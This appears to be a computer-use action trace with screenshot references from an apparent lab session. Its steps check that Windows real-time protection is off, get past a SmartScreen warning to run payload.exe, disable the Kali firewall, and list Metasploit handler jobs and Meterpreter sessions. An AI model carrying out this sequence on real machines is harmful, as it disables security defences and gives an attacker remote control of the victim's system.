
left_click(788, 184)

Step: Confirm real-time protection is off and view the user account's permissions on payload.exe, then return to Edge
scroll("down", 3)

left_click(987, 207)

left_click(1150, 80)

Step: Open the re-downloaded payload (1).exe and try to get past the SmartScreen warning
left_click(1365, 65)

left_click(1309, 24)

type("jpbs")

Step: List the running Metasploit handler job with jobs and disable the Kali firewall
type("jobs")

left_click(144, 125)

Step: Try attaching to session 1, then list the active Meterpreter sessions
left_click(787, 185)
type("sessions")
